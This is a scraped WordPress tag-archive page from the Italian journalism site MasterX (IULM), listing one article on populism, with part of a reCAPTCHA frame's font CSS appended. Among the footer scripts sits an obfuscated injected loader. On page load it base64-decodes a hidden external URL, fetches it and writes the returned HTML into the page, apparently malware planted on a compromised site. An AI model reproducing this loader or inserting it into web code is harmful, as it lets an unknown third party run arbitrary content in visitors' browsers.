-0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
		<nav role="navigation" class="full-menu-container ">
						  <ul id="menu-menu-principale-2" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>					</nav>
	</header>

<!-- End Header -->		<div role="main" class="cf"><!-- Start Archive title -->
<div id="archive-title">
	<div class="row">
		<div class="small-12 medium-10 large-8 medium-centered columns">
				<h1>Tag: <span>Narodničestvo</span></h1>
			  
		</div>
	</div>
</div>
<!-- End Archive title -->

<div class="row archive-page-container">
	<div class="small-12 medium-8 columns">
					<article itemscope itemtype="http://schema.org/Article" class="post style1 post-57608 type-post status-publish format-image has-post-thumbnail hentry category-today category-today-mondo tag-eugenio-montale tag-manicheo tag-matteo-salvini tag-narodnicestvo tag-non-chiederci-la-parola tag-peoples-party tag-populismo tag-populista tag-silvio-berlusconi post_format-post-format-image" id="post-57608">
	<div class="row align-middle">
		<div class="small-12 medium-5 large-6 columns">
						<figure class="post-gallery ">
								<a href="https://masterx.iulm.it/today/che-cosa-significa-essere-populisti-oggi/" title="Chi sono i populisti? Tentiamo l&#8217;identikit/1"><img fetchpriority="high" width="740" height="560" src="https://masterx.iulm.it/wp-content/uploads/2020/08/quarto-stato-di-spalle-740x560.jpg" class="attachment-thevoux-style1 size-thevoux-style1 wp-post-image" alt="" decoding="async" /></a>
			</figure>
					</div>
		<div class="small-12 medium-7 large-6 columns">
					<aside class="post-meta style1">
			<a href="https://masterx.iulm.it/today/" class="cat-today" aria-label="Today">Today</a><i>,</i> <a href="https://masterx.iulm.it/today/today-mondo/" class="cat-today-mondo" aria-label="Today - Mondo">Today - Mondo</a>		</aside>
				<aside class="post-author cf">
				<time class="time" datetime="2020-08-03T16:39:21+02:00" itemprop="datePublished" content="2020-08-03T16:39:21+02:00">Agosto 3, 2020</time>
			</aside>
			<header class="post-title entry-header">
				<h3 itemprop="headline"><a href="https://masterx.iulm.it/today/che-cosa-significa-essere-populisti-oggi/" title="Chi sono i populisti? Tentiamo l&#8217;identikit/1">Chi sono i populisti? Tentiamo l&#8217;identikit/1</a></h3>
			</header>
			<div class="post-content small">
				<p>La parola populismo è diventata una scatola vuota, tanto è stata riempita. È un populista&hellip;</p>
				<footer class="post-links">
	<a href="https://masterx.iulm.it/today/che-cosa-significa-essere-populisti-oggi/#respond" title="Chi sono i populisti? Tentiamo l&#8217;identikit/1" class="post-link comment-link">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg>	</a> 
	<aside class="share-article-loop post-link">
		 	 		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="20.1" height="11.1" viewBox="0 0 20.1 11.1" enable-background="new 0 0 20.148 11.075" xml:space="preserve"><path d="M12.7 1.8c1.6 1 4.1 2.6 5.7 3.6 -1.5 1-4 2.8-5.6 3.8 0-0.4 0-0.9 0-1.3L12.7 7l-0.8-0.2 -0.4-0.1c-0.6-0.1-1.1-0.2-1.8-0.2 -1.1 0-2.3 0.2-3.6 0.5C4.8 7.6 3.4 8.2 2 8.9c0.1-0.1 0.1-0.2 0.2-0.3C3.4 7 5 5.7 6.9 4.9c1.3-0.6 2.7-0.9 4.3-1l0.6 0 0.9-0.1 0-0.9C12.7 2.5 12.7 2.1 12.7 1.8M11.7 0c0 0 0 2.8 0 2.8L11.1 2.9C9.4 3 7.9 3.3 6.4 4 4.5 4.9 2.7 6.3 1.4 8c-0.7 1-1.6 3.1-1.1 3.1 0 0 0.1 0 0.2-0.1C2.4 9.7 4.5 8.7 6.4 8.2c1.2-0.3 2.3-0.5 3.4-0.5 0.5 0 1.1 0 1.6 0.1l0.4 0.1c0 0 0 3.1 0 3.1 0.1 0 8.4-5.7 8.4-5.7C20.1 5.3 11.7 0 11.7 0L11.7 0z"/></svg>				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fche-cosa-significa-essere-populisti-oggi%2F" class="boxed-icon social fill facebook"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Chi+sono+i+populisti%3F+Tentiamo+l%E2%80%99identikit%2F1&url=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fche-cosa-significa-essere-populisti-oggi%2F&via=masterx_iulm" class="boxed-icon social fill twitter"><i class="fa fa-twitter"></i></a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/today/che-cosa-significa-essere-populisti-oggi/" class="boxed-icon social fill google-plus"><i class="fa fa-google-plus"></i></a>
								<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/today/che-cosa-significa-essere-populisti-oggi/" class="boxed-icon social fill linkedin"><i class="fa fa-linkedin"></i></a>
				</aside>
	</footer>			</div>
		</div>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://masterx.iulm.it/today/che-cosa-significa-essere-populisti-oggi/">
		<meta itemprop="author" content="Redazione MasterX">
		<time class="time" datetime="2020-08-03T16:39:21+02:00" itemprop="datePublished" content="2020-08-03T16:39:21+02:00">Agosto 3, 2020</time>
		<meta itemprop="dateModified" content="2020-08-04T13:28:13+02:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="MasterX">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://masterx.iulm.it/wp-content/uploads/2020/08/quarto-stato-di-spalle.jpg">
			<meta itemprop="width" content="960" />
			<meta itemprop="height" content="480" />
		</span>
	</aside>
	</article>								</div>
	<aside class="sidebar small-12 medium-4 columns">
	<div class="sidebar_inner fixed-me">
			</div>
</aside></div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" role="contentinfo" class="style1 left-align-text no-borders light">
	<div class="row no-padding  ">
		    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
            </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p>Copyright ©2021, MASTERX Tutti i diritti riservati.</p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</section> <!-- End #content-container -->
</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="33.198px" height="20.218px" viewBox="0 0 33.198 20.218" enable-background="new 0 0 33.198 20.218" xml:space="preserve">
<g>
	<path fill="#010101" d="M32.409,16.75L17.815,0.55c-0.352-0.294-0.783-0.441-1.216-0.441c-0.432,0-0.864,0.147-1.217,0.441
		L0.79,16.75c-0.805,0.671-0.914,1.87-0.241,2.675c0.671,0.804,1.868,0.914,2.675,0.243L16.599,4.48l13.376,15.188
		c0.808,0.673,2.001,0.563,2.675-0.243C33.322,18.619,33.213,17.421,32.409,16.75z"/>
</g>
</svg></a>
<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="1520316771388745" data-user="masterx_iulm">
  <div id="thb-selectionSharerPopover-inner">
    <ul>
    	      <li><a class="action twitter" href="#" title="Share this selection on Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
                  <li><a class="action facebook" href="#" title="Share this selection on Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                  <li><a class="action email" href="#" title="Share this selection by Email" target="_blank"><i class="fa fa-envelope"></i></a></li>
          </ul>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thevoux-wp-child\/*","\/wp-content\/themes\/thevoux-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script async src="https://www.tiktok.com/embed.js"></script>
                <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL21hc3RpdC5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='soundcite-css' href='https://cdn.knightlab.com/libs/soundcite/latest/css/player.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=4.1.0" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/masterx.iulm.it\/wp-content\/themes\/thevoux-wp","url":"https:\/\/masterx.iulm.it\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close"},"settings":{"current_url":"https:\/\/masterx.iulm.it\/today\/che-cosa-significa-essere-populisti-oggi\/","page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"200","page_transition_out_speed":"200"},"left_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M19.4 32.6c0.8-0.7 0.9-1.9 0.2-2.7L4.5 16.6 19.7 3.2c0.7-0.8 0.6-2-0.2-2.7 -0.8-0.7-2-0.6-2.7 0.2l-16.2 14.6c-0.3 0.4-0.4 0.8-0.4 1.2 0 0.4 0.1 0.9 0.4 1.2l16.2 14.6C17.4 33.2 18.6 33.3 19.4 32.6z\"\/><\/svg>","right_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M3.5 32.4l16.2-14.6c0.3-0.4 0.4-0.8 0.4-1.2 0-0.4-0.1-0.9-0.4-1.2L3.5 0.8c-0.7-0.8-1.9-0.9-2.7-0.2C0 1.2-0.1 2.4 0.6 3.2l15.2 13.4L0.6 30C-0.1 30.8 0 32 0.8 32.6 1.6 33.3 2.8 33.2 3.5 32.4z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=4.1.0" id="thb-app-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://cdn.knightlab.com/libs/soundcite/latest/js/soundcite.min.js?ver=6.8.1" id="soundcite-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&co=aHR0cHM6Ly9tYXN0ZXJ4Lml1bG0uaXQ6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ir1w97jhkk02
body_size: 48553
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
